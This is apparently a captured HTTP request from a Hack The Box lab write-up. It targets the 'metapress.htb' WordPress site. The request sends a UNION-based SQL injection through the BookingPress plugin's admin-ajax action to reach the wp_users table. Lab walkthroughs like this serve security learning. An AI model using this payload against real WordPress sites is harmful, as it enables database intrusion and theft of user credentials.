 Request
Pretty Raw \n Actions
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 179
9 Origin: http://metapress.htb
10 Connection: close
11 Referer: http://metapress.htb/events/
12 Cookie: PHPSESSID=a32re30gsu701uco261mgj05m4; wordpress_test_cookie=WP%20Cookie%20check
13
14 action=bookingpress_front_get_category_services&_wpnonce=828ca0be3b&category_id=33&total_service=1) UNION ALL
SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL from wp_users-- -